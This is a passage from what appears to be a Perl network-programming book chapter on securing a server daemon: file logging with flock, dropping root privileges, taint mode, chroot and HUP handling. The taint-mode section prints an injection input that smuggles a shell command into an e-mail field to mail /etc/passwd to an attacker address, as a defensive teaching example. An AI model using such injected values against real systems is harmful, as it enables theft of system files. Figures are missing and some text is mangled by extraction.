or the Windows EventLog is to do the logging yourself by
writing directly to a file. This is the preferred solution for
applications that do heavy logging, such as Web servers, which
would otherwise overload the logging system.
Logging directly to a file is simply a matter
of opening the file for appending and turning on autoflush
mode for the filehandle. The last step is important because
otherwise the output from spawned children may intermingle in
the log file. The other issue is handling multiple servers
that might want to log to the same file. If they all try to
write at once, the messages might become intermingled. We will
avoid this by using advisory file locks created with the
built-in flock() function.
The syntax of flock() is simple:
|
$boolean =
flock(FILEHANDLE,$how);
The first argument is a filehandle open
on the file you wish to lock, and the second is a
numeric constant indicating the locking operation you
wish to perform (Table
14.1). |
Table 14.1. Arguments to
flock()
| LOCK_EX |
An exclusive
lock |
| LOCK_SH |
A shared lock |
| LOCK_UN |
Unlock the
file |
Shared locks created with LOCK_SH
can be held by several processes simultaneously and are used
when there are multiple readers on a file. LOCK_EX is
the type of lock we will use, because it can only be held by a
single process at a time and is suitable for locking a file
that you wish to write to. These three constants can be
imported from the Fcntl module using the :flock
tag.
We rewrite the log_debug(), log_notice(),
and log_warn() functions to write suitably formatted
messages to the filehandle. As an added frill, we'll make
these functions respect an internally defined
$PRIORITY package variable so that only those
messages that equal or exceed the priority are written to the
log. This allows you to log verbosely during development and
debugging but restricts logging to error messages after
deployment.
An example of this scheme is shown in Figure
14.3, which defines a small module called LogFile. Here is
a synopsis of its use:

#!/usr/bin/perl
use LogFile;
init_log('/usr/local/logs/mylog.log') or die "Can't log!";
log_priority(NOTICE);
log_debug("This low-priority debugging statement will not be
seen.\n");
log_notice("This will appear in the log file.\n");
log_warn("This will appear in the log file as well.\n");
die "This is an overridden function.\n";
After loading LogFile, we call
init_log() and pass it the pathname of the log file
to use. We then call log_priority with an argument of
NOTICE, to suppress all messages of a lower priority.
We then log some messages at different priorities, and finally
die() to demonstrate that warn() and
die() have been overridden. After running this test
program, the log file shows the following entries: Wed Jun 7 09:09:52 2000 [notice] This will appear in the log file.
Wed Jun 7 09:09:52 2000 [warning] This will appear in the log file
as well.
Wed Jun 7 09:09:52 2000 [critical] This is an overridden function.
Let's walk through the module.
Lines 110:
Module initialization We load IO::File and other
utility packages and define the current module's exported
functions.
Lines 1114:
Constant definitions We define numeric constants for
priorities named DEBUG, NOTICE, WARNING, and
CRITICAL.
Line 15:
Globals The package maintains two global variables.
$PRIORITY is the current priority threshold. Only
messages with priorities greater than or equal to
$PRIORITY will be logged. $fh contains the
filehandle opened on the log file. It will also be used for
locking. A consequence of this design decision is that a
process can open only one log file at a time.
Lines 1624:
init_log() init_log() is called
with the pathname of the desired log file. We attempt to
open the file for appending. If successful, we turn on
autoflush mode, set the priority threshold to
DEBUG, and replace warn() and
die() with our own log_warn() and
log_die() routines.
Lines 2528:
log_priority() This function gets and sets
the $PRIORITY global, controlling the threshold for
logging messages of a given priority.
Lines 2936:
_msg() This is similar to the
_msg() function defined earlier, except that it now
has the responsibility for adding a time stamp and a
priority label to each log entry.
Lines 3742:
_log() This is an internal subroutine for
writing messages to the log file. We are called with a
single argument containing the message to write. After
locking the log file by calling flock() with an
argument of LOCK_EX, we print() the
message to the filehandle and then release our lock by
calling flock() again with an argument of
LOCK_UN.
Lines 4359:
log_debug(), log_notice(), log_warn(), log_die()
Each of these functions accepts an error message in
the manner of warn() or die(). If
$PRIORITY is higher than the priority of the
message, we do nothing. Otherwise, we call _msg()
to format the message and pass the result to _log()
for writing to the log file. log_die() does the
additional step of calling the real die() in order
to terminate the program abnormally.
Setting User Privileges
It is sometimes necessary to run a network
application with root (superuser) privileges. Common reasons
for doing this include the following:
-
To open a socket on
a privileged port, you want the application to bind a
well-known port in the reserved 11023 range, for example
the HTTP (Web) port number 80. On UNIX systems the
application must be running as root to dothis.
-
To open a log or
PID file, you want to create a log or PID file in a
privileged location, such as /var/run. The application must be
running as root to create the file and open it for
writing.
Even though a particular network application
must start as root in order to open privileged ports or files,
it generally isn't desirable to remain running as root.
Because of their accessibility to the outside, network servers
are extremely vulnerable to exploitation by untrusted
individuals. Even minor bugs, if exploited in the proper way,
can lead to security breaches. For example, the server can be
fooled into executing system commands on the untrusted user's
behalf or inadvertently passing information about the system
back to the remote user.
The severity of these breaches increases
dramatically if the server is running as root. Now the remote
user can exploit the server to run system commands with root
privileges or to read and write files that the nonprivileged
user would not ordinarily have access to, such as the system
password file.
In general, it is a good idea to relinquish
root privileges as soon as possible, and at the very least
before processing any incoming data. Once the socket or file
in question is opened, the application can relinquish its
privileges, becoming an ordinary user. However, the socket or
filehandle opened during initialization will continue to be
functional.
Changing the User and Group
IDs
Perl provides four special variables that
control the user and group IDs of the current process:
-
< The numeric real user ID (UID) of this
process
-
$( The numeric real group ID (GID) of this
process
-
$> The numeric effective user ID (EUID)
of this process
-
$) The numeric effective group ID (EGID) of
this process
By changing the effective user ID stored in
the $> (effective user ID) variable, a program running with
root privileges can temporarily change its identity to that of
a different user, perform some operations under this assumed
identity, and later change back to root. Changing both the
real UID stored in $< and the effective UID stored in $>
makes the effects permanent. Once a program has relinquished
its root privileges by changing both $< and $>, it
cannot regain root status. This is preferred from a security
standpoint, because it prevents intruders from exploiting bugs
in the program to gain root status.
Programs that run with the permission of an
unprivileged user cannot, in general, change the value of
either $< or $>. The exception to this is when the
script file has its setuid bit set: The program runs with the
EUID of the user that owns the script file and the real UID of
the user that launched it. In this case, the program is
allowed to swap the effective and real UIDs with this type of
assignment: ($<,$>) = ($>,$<);
This allows setuid programs to switch back
and forth between the real UIDs and EUIDs. A setuid program
may relinquish its ability to switch between real UIDs and
EUIDs by doing a simple assignment of its EUID to its real
UID. Then the program is no longer allowed to change its
EUID: $< = $>;
The previous discussion of swapping the real
and effective UIDs is valid only for UNIX variants that
support the setreuid() C library call. In addition,
the setuid bit is only effective when Perl has been configured
to recognize and honor it.
There is a similar distinction between real
and effective group IDs. The root user is free to change the
effective group ID to anything it pleases. Anything it does
thereafter will take place with the privileges of the
effective GID. An unprivileged user cannot, in general, change
the effective group ID. However, setgid programs, which take
on the effective group of their group ownership by virtue of
the setgid permission bit being set, can swap their real and
effective group IDs.
Most modern UNIX systems also support the
idea of supplementary groups, which are groups to which the
user has privileges, but which are not the user's primary
group. On such systems, when you retrieve the value of
$( or $), you get a space-delimited string
of numeric GIDs. The first GID is the user's real or effective
primary group, and the remainder are the supplementary
groups.
Changing group IDs in Perl can be slightly
tricky. To change the process's real primary group, assign a
single number (not a list) to the $( variable. To
change the effective group ID, assign a single number to
$). To change the list of supplementary groups as
well, assign a space-separated list of group IDs to
$). The first number will become the new effective
GID, and the remainder, if any, will become the supplementary
groups. You may force the list of supplementary groups to an
empty list by repeating the effective GID twice, as in: $) = '501 501';
Running the Psychotherapist Server
as Root
As a practical example of using root
privileges in a network daemon, let's rewrite the
psychotherapist server to perform several operations that
require root access:
-
Instead of creating its PID file in a
world-writable directory, it will write its process ID into
a file located in /var/run,
which on most systems is only writable by the root
user.
-
By default, the server will now try to open
a socket bound to port 1002, which is in the privileged
range.
-
After opening the socket and the PID file,
the server will set its EUID and GID to those of an
unprivileged user, nobody and
nogroup by
default.
-
After accepting an incoming connection and
forking, but before processing any incoming data, the server
will permanently relinquish its root privileges by setting
its real UID to the effective UID.
Our design entails the addition of a new
subroutine to Daemon, and a few minor changes elsewhere. Figure
14.4 shows the new code.

Lines 112: init_server()
subroutine We modify init_server() so that it now
takes three optional arguments: the name of the PID file,
user name, and the group names to run as. We create the PID
file, initialize logging, and go into the background as
before. If the caller has provided both user and group
names, we call the new change_privileges()
subroutine. We then return the new PID as before. We also
change the PIDPATH constant to write the PID file
into the privileged /var/run
directory rather than world-writable /usr/tmp.
Lines 1320: change_privileges()
subroutine This subroutine accepts user and group names (not
numbers) and attempts to change our effective privileges to
match them. We begin by calling getpwnam() and
getgrnam() to get the numeric UID and GID for the
provided user and group names. If either of these calls
fails, we die with an error message (these errors will
appear in the System log, thanks to the init_log()
subroutine).
We first change the real and effective
group IDs by setting $( and $). The list
of supplementary groups is set to empty using the idiom
described earlier, preventing the server from inheriting
supplementary groups from the user that launched it. We then
change the effective UID of the process by assigning the
specified UID to $> >.
It is important to change the group
membership before changing the effective UID, because a
process is allowed to change group membership only when it
is running with root privileges. Also notice that we do not
change the real UID here. This allows the process to regain
root privileges if it needs to do so.
Line 2124: END {} block The
END{} block is responsible for unlinking the PID
file. However, the PID file was created when the server was
running as root. To unlink the file, we need to regain those
privileges, which we do by setting the effective UID to the
value of the real UID.
If it happens that the server is not launched
as root, these various privilege-changing manipulations will
fail. We do not check for these failures explicitly, because
the other operations that require root access, such as opening
the privileged port, will abort server startup first.
To take advantage of the new code in Daemon,
the main server script must be modified very slightly. Three
changes are required.
-
New USER and GROUP
constants At the top of the file, we change the
PORT constant to 1002 and the PIDFILE
constant to a file located in /var/run. We then
define two new constants, USER and GROUP,
which contain names of the user and group that the server
will run as. These must correspond to valid entries in your
/etc/passwd and /etc/group fileschange
them as necessary for your system. use constant PORT => 1002;
use constant PIDFILE => '/var/run/eliza_root.pid';
use constant USER => 'nobody';
use constant GROUP => 'nogroup';
-
Pass USER and GROUP
to init_server() After opening the listening
socket, we call init_server() using its new
three-argument form, passing it the PID filename and the
values of the USER and GROUP constants.
my $pid = init_server(PIDFILE,USER,GROUP);
-
Children set real
UID to effective UID before processing connections
This is the most important modification. After accepting an
incoming connection and forking, but before reading any data
from the connected socket, the child process sets the real
UID to the effective UID, thereby permanently relinquishing
its ability to regain root privileges. while (my $connection = $listen_socket->accept) {
my $host = $connection->peerhost;
log_die("Can't fork: $!") unless defined (my $child = fork());
if ($child == 0) {
$listen_socket->close;
$< = $>; # set real UID to effective UID
log_notice("Accepting a connection from $host\n");
interact($connection);
...
If we try to launch the modified server as an
unprivileged user, it fails with an error message when it is
unable to open the reserved port. If we log in as the
superuser and then launch the server, it successfully opens
the port and create the PID file (which will be owned by the
root user and group). If we run the ps command after
launching the server, we see that the main server and its
children run as nobody: nobody 2279 1.0 6.6 5320 4172 S 10:07 0:00 /usr/bin/perl eliza_root.pl
nobody 2284 0.5 6.7 5368 4212 S 10:07 0:00 /usr/bin/perl eliza_root.pl
nobody 2297 1.0 6.7 5372 4220 S 10:08 0:00 /usr/bin/perl eliza_root.pl
The risk of the server's inadvertently
damaging your system while running as root is now restricted
to those files, directories, and commands that the nobody user has access to.
Taint Mode
Consider a hypothetical network server whose
job includes generating e-mail to designated recipients. Such
a server might accept e-mail addresses from a socket and pass
those addresses to the UNIX Sendmail program. The code fragment
to do that might look like this: chomp($email =<$sock>);
system "/bin/mail $email <Mail_Message.txt";
After reading the e-mail address from the
socket, we call system() to invoke /usr/lib/sendmail with the desired
recipient's address as argument. The standard input to sendmail is redirected from a canned
mail message file.
This script contains a security hole. A
malicious individual who wanted to exploit this hole could
pass an e-mail address like this one: badguy@hackers.com </etc/passwd; cat >/dev/null
This would result in the following line being
executed by system(): /bin/mail badguys@hackers.com </etc/passwd; cat >/dev/null
<Mail_Message.txt
Because system() invokes a subshell
(a command interpreter such as /bin/sh) to do its work, all shell
metacharacters, including the semicolon and redirection
symbols, are honored. Instead of doing what its author
intended, this command mails the entire system password file
to the indicated e-mail address!
This type of error is easy to make. One way
to alleviate it is to pass system() and
exec() a list of arguments rather than giving it the
command and its arguments as a single string. When you do
this, the command is executed directly rather than through a
shell. As a result, shell metacharacters are ignored. For
example, the fragment we just looked at can be made more
secure by replacing it with this: chomp($email = <$sock>);
open STDIN, "Mail_Message.txt";
system "/bin/mail",$email;
We now call system() using two
separate arguments for the command name and the e-mail
address. Before we invoke system(), we reopen
STDIN on the desired mail message so that the
mail program inherits it.
Other common traps include creating or
opening files in a world-writable directory, such as
/tmp. A common intruder's trick is to create a
symbolic link leading from a file he knows the server will try
to write to a file he wants to overwrite. This is a problem
particularly for programs that run with root privileges.
Consider what would happen if, while running as root, the
psychiatrist server tried to open its PID file in
/usr/tmp/eliza.pid and someone had made a symbolic
link from that filename to /etc/passwdthe server
would overwrite thesystem file, with disastrous results. This
is one reason that our PID-file-opening routines always use a
mode that allows the attempt to succeed if the file does not
already exist.
Unfortunately, there are many other places
that such bugs can creep in, and it's difficult to identify
them all manually. For this reason, Perl offers a security
feature called "taint mode." Taint mode consists of a series
of checks on your script's data processing. Every variable
that contains data received from outside the script is marked
as tainted, and every variable that such tainted data touches
becomes tainted as well.
Tainted variables can be used internally, but
Perl forbids them from being used in any way that might affect
the world outside the script. For example, you can perform a
numeric calculation on some data received from a socket, but
you can't pass the data to the system() command.
Tainted data includes the following:
-
The contents of %ENV
-
Data read from the command line
-
Data read from a socket or filehandle
-
Data obtained from the backticks
operator
-
Locale information
-
Results from the readdir() and
readlink() functions
-
The gecos field of the
getpw* functions, since this field can be set by
users
Tainted data cannot be used in any function
that affects the outside world, or Perl will die with an error
message. Such functions include:
-
The single-value forms of the
system() or exec() calls
-
Backticks
-
The eval() function
-
Opening a file for writing
-
Opening a pipe
-
The glob() function and glob
(<*>) operator
-
The unlink() function
-
The unmask() function
-
The kill() function
The list form of system() and
exec() are not subject to taint checks, because they
are not passed to a shell. Similarly, Perl allows you to open
a file for reading using tainted data, although opening a file
for writing is forbidden.
In addition to tracking tainted variables,
taint mode checks for several common errors. One such error is
using a command path that is inherited from the environment.
Because system(), exec(), and piped open()
search the path for commands to execute under some conditions,
a malicious local user could fool the server into executing a
program it didn't intend to by altering the PATH
environment variable. Similarly, Perl refuses to run in taint
mode if any of the components of PATH are world
writable. Several other environment variables have special
meaning to the shell; in taint mode Perl refuses to run unless
they are deleted or set to an untainted value. These are
ENV, BASH_ENV, IFS, and CDPATH.
Using Taint Mode
Perl enters taint mode automatically if it
detects that the script is running in setuid or setgid mode.
You can turn on taint mode in other scripts by launching them
with the -T flag. This flag can be provided on the
command line: perl -T eliza_root.pl
or appended to the #! line in the
script itself: #!/usr/bin/perl -T
Chances are the first time you try this, the
script will fail at an early phase with the message
"Insecure path..." or "Insecure
dependency...". To avoid messages about PATH and
other tainted environment variables, you need to explicitly
set or delete them during initialization. For the
psychotherapist server, we can do this during the
become_daemon() subroutine, since we are already
explicitly setting PATH: sub become_daemon {
...
$ENV{PATH} = '/bin:/sbin:/usr/bin:/usr/sbin';
delete @ENV{'IFS', 'CDPATH', 'ENV', 'BASH_ENV'};
...
}
Having made this change, the psychotherapist
daemon seems to run well until one particular circumstance
arises. If the daemon is terminated abnormally, say by a kill -9, the next time we try to run
it, the open_pid_file() routine will detect the
leftover PID file and check whether the old process is still
running by calling kill() with a 0
signal: my $pid = $fh>; croak "Server already running with PID $pid" if kill 0 => $pid;
At this point, however, the program aborts
with the message: Insecure dependency in kill while running with -T switch at
Daemon.pm line 86.
The reason for this error is clear. The value
of $pid was read from the leftover PID file, and
since it is from outside the script, is considered tainted.
kill() affects the outside world, and so is
prohibited from operating on tainted variables. In order for
the script to work, we must somehow untaint $pid.
There is one and only one way to untaint a
variable. You must pattern match it using one or more
parenthesized subexpressions and extract the subexpressions
using the numbered variables $1, $2, and so forth.
Seemingly equivalent operations, such as pattern substitution
and assigning a pattern match to a list, will not work. Perl
assumes that if you explicitly perform a pattern match and
then refer to the numbered variables, then you know what
you're doing. The extracted substrings are not considered
tainted and can be passed to kill() and other unsafe
calls. In our case, we expect $pid to contain a
positive integer, so we untaint it like this: sub open_pid_file {
...
my $pid = $fh>;
croak "Invalid PID file" unless $pid =~ /^(\d+)$/;
croak "Server already running with PID $1" if kill 0 => $1;
...
}
We pattern match $pid to
/^(\d+)$/and die if it fails. Otherwise, we call
kill() to send the signal to the matched expression,
using the untainted $1 variable. We will use taint
mode in the last iteration of the psychotherapist server at
the end of this chapter.
As this example shows, even tiny programs
like the psychotherapist server can contain security holes
(although in this case the holes were very minor). Taint mode
is recommended for all nontrivial network applications,
particularly those running with superuser privileges.
Using chroot()
Another common technique for protecting the
system against buggy servers involves the chroot()
call. chroot() takes a single argument containing a
directory path and changes the current process so that this
path becomes the top-level directory (" / "). The
effects of chroot() are irrevocable. Once the new
top-level directory has been established, the program cannot
see outside it or affect files or directories above it. This
is a very effective technique for insulating the script from
sensitive system files and binaries.
chroot() does not change the current
working directory. Ordinarily you will want to
chdir() into part of the restricted space before
calling chroot(). chroot() can be called
only when the program is running with root privileges and is
available only on UNIX systems. It is most frequently used by
programs that need to run a lot of external commands or are
particularly powerful. For example, the FTP daemon can be
configured to allow anonymous users access to a restricted
part of the filesystem. To enforce this restriction, FTP calls
chroot() soon after the anonymous user logs in,
changing the top-level directory to the designated restricted
area.
Adding chroot() to the
Psychotherapist Server
It is simple enough to add support for
chroot() to the psychotherapist server, but we have
to be a little careful about what we're doing and why we're
doing it. We do not want to run
the entire server in a chroot() environment, because
then it would not be able to see and unlink its PID file on
normal termination. Instead, we want to change to a restricted
directory before we begin interacting with the remote user.
This is best done by the child process in the main loop, just
before relinquishing its root privileges.
Figure
14.5 shows how this is done. It is a slight enhancement to
the root psychotherapist server: Just before calling
interact(), the child process invokes a new
subroutine called prepare_child(). prepare_child()
regains root access by swapping the real and effective UIDs
(line 15), making root the effective user ID. This is done in
a local() statement within a block; when the block is
done, the UIDs are swapped again. We call chroot() to
reassign the root directory (line 19). The last statement
assigns the effective UID to the real UID, permanently
relinquishing root privileges.

For the purposes of this example, we use
/home/ftp as the directory to
chroot() to. This is the same directory used for
anonymous FTP on Linux systems and is unlikely to contain
confidential material or vulnerable files.
After calling chroot(), the script
is quite effectively sealed off from the rest of the system.
Like an explorer entering an undeveloped wilderness, your
script must bring with it everything it needs, including
configuration files, external utilities, and Perl libraries.
These need to be placed in the chroot() destination
directory, and all hard-coded path names in your script have
to be adjusted to reflect what the filesystem will look like
after the destination directory becomes top level. For
example, the file that lived at /home/ftp/bin/ls before
chroot() becomes /bin/ls after a chroot() to
the /home/ftp directory.
If the script launches other programs during
its operation, they too will be subject to the
chroot() restrictions. This means that any
dependencies that they have, including configuration files and
dynamically linked libraries, must be copied into the
chroot() directory.
As a concrete example of this, when I first
ran the program with this modification, everything seemed to
be fine until the Chatbot::Eliza module tried to issue a
warning message, at which point a message appeared in the
system log warning me that Perl couldn't load Carp::Heavy, an
internal component of the Carp module. Apparently this module
isn't loaded automatically when you use Carp but is loaded
dynamically the first time that Carp is needed. However,
because the Perl library tree became unavailable as soon as
chroot() was called, it could not be loaded. The
solution I chose was to explicitly use Carp::Heavy in
the Daemon module thereby preloading it. Another solution
would have been to copy this file into the appropriate
location under /home/ftp/lib.
Watch for this, particularly if you use
Perl's Autoloader facility. Autoloader's strategy of delaying
compilation of .pm files until needed means that all
Autoloader-processed .al files
must be accessible to the script within its chroot()
environment.
Handling HUP and Other Signals
It is often necessary to reconfigure a server
that is already running. Many UNIX daemons follow a convention
in which the HUP signal is treated as a command to
reinitialize or reset the server. For example, a server that
depends on a configuration file might respond to the
HUP signal by reparsing the file and reconfiguring
itself. HUP was chosen because it is not normally
received by a process that has detached itself from the
controlling terminal.
As a last iteration of the psychotherapist
server, we will rewrite it to respond to the HUP
signal by terminating all its current connections, closing the
listen socket, and then relaunching itself. We will also
modify the TERM handler so that the server terminates
all connections and exits. The effect of relaunching a server
in this way is that the HUP signal initiates a clean
start. Logging is suspended and restarted, memory is
reinitialized, and if there were a configuration file, the
server would reopen and parse it.
In addition to showing how to handle the
HUP signal, this example also illustrates two other
techniques:
-
How to safely change interrupt handlers in
a forked child
-
How to exec() a program when taint
mode is activated
Both the main script file and Daemon must be
modified to handle the HUP signal properly.
Changes to the Main Script
Figure
14.6 gives the full source listing for eliza_hup.pl, which now contains the
HUP-handling code in addition to the chroot,
privilege-handling, taint mode, and logging code that we
looked at earlier.

Lines 112: Module initialization and
constants We add the -T switch to the top line
of the file, turning on Perl's taint mode. We define
ELIZA_HOME and other constants.
Lines 1314: Install TERM and
HUP handler We install the subroutines
do_term() and do_hup() as the handlers for
the TERM and HUP signals, respectively. We
also install do_term() as the handler for
INT.
Line 15: Fetch port from command
line We modify this line slightly so that the port
argument remains in @ARGV rather than being shifted
out of it. This is so that the do_relaunch()
routine (which we look at later) will continue to have
access to the command-line arguments.
Lines 1643: Socket initialization, main
loop, and connection handling The only change is in line
25, where instead of calling fork() directly, we
call launch_child(), a new function defined in
Daemon. This subroutine forks, calls chroot(), and
abandons root privileges, as in previous versions of the
script. In addition to these functions,
launch_child() keeps track of the spawned child
PIDs so that we can terminate them gracefully when the
server receives a HUP or termination signal.
launch_child() takes two optional
arguments: a callback routine to invoke when the child dies
and a directory path to chroot() to. The first
argument is a code reference. It is invoked by the Daemon
module's CHLD handler after calling
waitpid() to give our code a chance to do any
additional code. We don't need this feature in this example,
so we leave the first argument blank (we'll use it in Chapter
16, when we revisit Daemon). We do, however, want
launch_child() to chroot() for us, so we
provide ELIZA_HOME in the second argument.
Lines 4448: do_term() TERM
handler The TERM handler logs a message to the
system log and calls a new subroutine named
kill_children() to terminate all active
connections. This subroutine is defined in the revised
Daemon module. After kill_children() returns, we
exit the server.
Lines 4958: do_hup() HUP handler
We close the listening socket, terminate active connections
with kill_children(), and then call
do_relaunch(), another new subroutine defined in
the Daemon module. do_relaunch() will try to
reexecute the script and won't return if it is successful.
If it does return, we die with an error message.
Lines 5965: Patches to
Chatbot::Eliza As we've done before, we redefine the
Chatbot::Eliza::_testquit() subroutine in order to
correct a bug in its end-of-file detection. We also define
an empty Chatbot::Eliza::DESTROY() subroutine to
quash an annoying warning that appears when running this
script under some versions of Perl.
Lines 6668: Log normal termination
We log a message when the server terminates, as in earlier
versions.
Changes to the Daemon Module
Most of the interesting changes are in Daemon.pm, which defines a number of
new subroutines and modifies some existing ones. The changes
can be summarized as follows:
-
Modify the forking and
CHLD-handling routines in order to keep an
up-to-date tally of the PIDs corresponding to each of the
concurrent connections. We do this in the
launch_child() subroutine by adding each child's
PID to a global called %CHILDREN, and in the
reap_child() signal handler by removing exited
children from %CHILDREN.
-
Modify the forking code so that child
processes do not inherit the parent server's interrupt
handlers. We discuss the rationale for this in more detail
later.
-
Maintain information about the current
working directory so that the daemon can relaunch itself in
the same environment in which it was started.
-
Add the kill_children() function
for terminating all active connections.
-
Add the do_relaunch() function for
relaunching the server after a HUP signal is
received.
The most novel addition to Daemon.pm is code for blocking and
restoring signals in the launch_child() subroutine.
In previous versions of the server, we didn't worry much about
the fact that the child process inherits the signal handlers
of its parent, because the only signal handler installed was
the innocuous CHLD handler. However, in the current
incarnation of the server, the newly forked child also
inherits the parent's HUP handler, which we
definitely do not want the child to execute because it will
lead to multiple unsuccessful attempts by each child to
relaunch the server.
We would like to fork() and then
immediately reset the child's HUP handler to
"DEFAULT" in order to restore its default behavior. However,
there is a slight but real risk that an incoming HUP
signal will arrive in the vulnerable period after the child
forks but before we have had a chance to reset
$SIG{HUP}. The safest course is for the parent to
temporarily block signals before forking and then for both
child and parent to unblock them after the child's signal
handlers have been reset. The sigprocmask() function,
available from the POSIX module, makes this possible.
|
$result =
sigprocmask($operation,$newsigset [,$oldsigset])
sigprocmask() manipulates the
process's "signal mask", a bitmask that controls what
signals the process will or will not receive. By
default, processes receive all operating system signals,
but you can block some or all signals by installing a
new signal mask. The signals are not discarded, but are
held waiting until the process unblocks signals.
The first argument to
sigprocmask() is an operation to perform on the
mask; the second argument is the set of signals to
operate on. An optional third argument will receive a
copy of the old process mask.
The sigprocmask() operation
may be one of three constants:
-
SIG_BLOCKThe signals
indicated by the signal set are added to the process
signal mask, blocking them.
-
SIG_UNBLOCKThe signals
indicated by the signal set are removed from the
signal mask, unblocking them.
-
SIG_SETMASKThe process
signal mask is cleared completely and replaced with
the signals indicated by the signal
set. |
Signal sets can be created and examined using
a small utility class called POSIX::SigSet, which manipulates
sets of signals in much the same way that IO::Select
manipulates sets of filehandles. To create a new signal set,
call POSIX::SigSet->new() with a list of signal
constants. The constants are named SIGHUP, SIGTERM,
and so forth: $signals = POSIX::SigSet->new(SIGINT,SIGTERM,SIGHUP);
The $signals signal set can now be
passed to sigprocmask().
To temporarily block the INT, TERM, and
HUP signals, we call sigprocmask() with an
argument of SIG_BLOCK: sigprocmask(SIG_BLOCK,$signals);
To unblock the signals, we use
SIG_UNBLOCK: sigprocmask(SIG_UNBLOCK,$signals);
sigprocmask() returns a true value
if successful; otherwise, it returns false. See the POSIX POD
pages for other set operations that one can perform with the
POSIX::SigSet class.
Let's walk through the new Daemon module (Figure
14.7).

Lines 121: Module setup The only
change is the importation of a new set of POSIX functions
designated the " :signal_h " group. These functions
provide the facility for temporarily blocking signals that
we will use in the launch_child() subroutine.
Lines 2233: init_server()
subroutine This subroutine is identical to previous
versions.
Lines 3447: become_daemon()
subroutine This subroutine is identical to previous versions
in all but one respect. Before calling chdir() to
make the root directory our current working directory, we
remember the current directory in the package global
$CWD. This allows us to put things back the way
they were before we relaunch the server.
Lines 4855: change_privileges()
subroutine This is identical to previous versions.
Lines 5670: launch_child()
subroutine The various operations of forking and
initializing the child server processes are now consolidated
into a launch_child() subroutine. This subroutine
takes a single argument, a directory path which, if
provided, is passed to prepare_child() for the
chroot() call.
We begin by creating a new POSIX::SigSet
containing the INT, CHLD, TERM, and HUP
signals, and try to fork. On a fork error, we log a message.
If the returned PID is greater than 0, we are in the parent
process, so we add the child's PID to %CHILDREN. In
the child process, we reset the four signal handlers to
their default actions and call prepare_child() to
set user privileges and change the root directory.
Before exiting, we unblock any signals that
have been received during this period and return the child
PID, if any, to the caller. This happens in both the parent
and the child.
Lines 7179: prepare_child()
subroutine This subroutine is identical to the previous
versions, except that the chroot() functionality is
now conditional on the function's being passed a directory
path. In any case, the subroutine overwrites the real UID
with the effective UID, abandoning any privileges the child
process inherited from its parent.
Lines 8085: reap_child()
subroutine This subroutine is the CHLD handler. We
call waitpid() in a tight loop, retrieving the PIDs
of exited children. Each process reaped in this way is
deleted from the %CHILDREN global in order to
maintain an accurate tally of the active connections.
Lines 8690: kill_children()
subroutine We send a TERM signal to each of the
PIDs of active children. We then enter a loop in which we
sleep() until the %CHILDREN hash contains
no more keys. The sleep() call is interrupted only
when a signal is received, typically after an incoming
CHLD. This is an efficient way for the parent to
wait until all the child connections have terminated.
Lines 9199: do_relaunch()
subroutine The job of do_relaunch() is to restore
the environment to a state as similar to the way it was when
the server was first launched as possible, and then to call
exec() to replace the current process with a new
instance of the server.
We begin by regaining root privileges by
setting the effective UID to the real UID. We now want to
restore the original working directory. However, we are
running in taint mode, and the chdir() call is
taint sensitive. So we pattern match on the working
directory saved in $CWD and call chdir()
on the extracted directory path.
Next we must set up the arguments to
exec(). We get the server name from $0 and
the port number argument from $ARGV[0]. However,
these are also tainted and cannot be passed directly to
exec(), so we must pattern match and extract them
in a similar manner. When the new server starts up, it will
complain if there is already a PID file present, so we
unlink the file.
Finally, we invoke exec() with all
the arguments needed to relaunch the server. The first
argument is the name of the Perl interpreter, which
exec() will search for in the (safe) PATH
environment variable. The second is the -T
command-line argument to turn on taint mode. The remaining
arguments are the script name, which we extracted from
$0, and the port argument. If successful,
exec() does not return. Otherwise, we die with an
error message.
Lines 100142: Remainder of module
The remainder of the module is identical to earlier
versions.
The following is a transcript of the system
log showing the entries generated when I ran the revised
server, connected a few times from the local host, and then
sent the server an HUP signal. After connecting twice
more to confirm that the relaunched server was operating
properly, I sent it a TERM signal to shut it down
entirely. Jun 13 05:54:57 pesto eliza_hup.pl[8776]:
Server accepting connections on port 1002
Jun 13 05:55:51 pesto eliza_hup.pl[8808]:
Accepting a connection from 127.0.0.1
Jun 13 05:56:01 pesto eliza_hup.pl[8810]:
Accepting a connection from 127.0.0.1
Jun 13 05:56:08 pesto eliza_hup.pl[8776]:
HUP signal received, reinitializing...
Jun 13 05:56:08 pesto eliza_hup.pl[8776]:
Closing listen socket...
Jun 13 05:56:08 pesto eliza_hup.pl[8776]:
Terminating children...
Jun 13 05:56:08 pesto eliza_hup.pl[8776]:
Trying to relaunch...
Jun 13 05:56:10 pesto eliza_hup.pl[8811]:
Server accepting connections on port 1002
Jun 13 05:56:14 pesto eliza_hup.pl[8815]:
Accepting a connection from 127.0.0.1
Jun 13 05:56:19 pesto eliza_hup.pl[8815]:
Connection from 127.0.0.1 finished
Jun 13 05:56:26 pesto eliza_hup.pl[8817]:
Accepting a connection from 127.0.0.1
Jun 13 05:56:28 pesto eliza_hup.pl[8811]:
TERM signal received, terminating children...
Jun 13 05:56:28 pesto eliza_hup.pl[8811]:
Server exiting normally
You can easily extend this technique to other
signals. For example, you could use USR1 as a message
to activate verbose logging and USR2 to go back to
normal logging.
Chapter 15. Preforking and
Prethreading
Chapters
9 through 12
demonstrated several techniques for handling concurrent
incoming connections to a server application:
-
Serial The
server processes connections one at a time. This is typical
of UDP servers, because each transaction is short-lived, but
it is distinctly uncommon for connection-oriented servers.
-
Accept-and-fork The server accepts
connections and forks a new child process to handle each
one. This is the most common server design on UNIX systems
and includes servers launched by the inetd super daemon.
-
Accept-and-thread The server
